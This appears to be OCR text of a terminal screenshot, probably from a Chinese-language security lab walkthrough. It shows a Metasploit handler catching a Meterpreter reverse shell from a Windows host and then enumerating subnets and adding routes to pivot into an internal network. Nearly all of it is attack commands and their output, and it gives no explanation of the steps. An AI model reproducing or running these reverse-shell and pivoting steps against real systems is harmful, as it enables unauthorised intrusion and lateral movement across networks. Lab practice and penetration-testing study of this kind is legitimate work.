 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.101.66
lhost ⇒ 192.168.101.66
msf5 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.101.66:1234
[*] Sending stage (176195 bytes) to 192.168.101.80
[*] Meterpreter session 1 opened (192.168.101.66:1234 → 192.168.101.80:136
79) at 2020-11-13 10:11:28 +0800
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] No routes have been added yet
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.101.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0/24
系统安全运维